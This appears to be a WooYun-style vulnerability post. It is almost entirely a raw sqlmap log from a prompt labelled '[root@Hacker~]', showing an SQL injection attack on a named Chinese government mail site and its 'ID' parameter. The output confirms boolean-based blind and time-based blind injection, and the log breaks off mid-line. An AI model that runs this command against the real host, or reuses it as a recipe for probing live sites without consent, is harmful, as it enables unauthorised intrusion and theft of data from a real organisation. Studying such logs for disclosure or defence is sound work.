 D:\NoSafe\sqlmap\Run.exe
[root@Hacker~]# Sqlmap -u http://mailsubs.zs.gov.cn:88/dffk/view/?ID=108963
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:44:26
[13:44:26] [INFO] testing connection to the target url
[13:44:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:44:27] [INFO] testing if the url is stable, wait a few seconds
[13:44:28] [INFO] url is stable
[13:44:28] [INFO] testing if GET parameter 'ID' is dynamic
[13:44:29] [INFO] confirming that GET parameter 'ID' is dynamic
[13:44:29] [INFO] GET parameter 'ID' is dynamic
[13:44:30] [WARNING] reflective value(s) found and filtering out
[13:44:30] [WARNING] heuristic test shows that GET parameter 'ID' might not be i
njectable
[13:44:30] [INFO] testing for SQL injection on GET parameter 'ID'
[13:44:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:44:34] [INFO] GET parameter 'ID' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[13:44:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:44:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:44:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:44:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:44:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:45:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:45:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:45:12] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:45:23] [INFO] GET parameter 'ID' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[13:45:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:45:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:45:23] [INFO] ORDER BY technique seems to be usable. This should reduce the
www.wooyun.org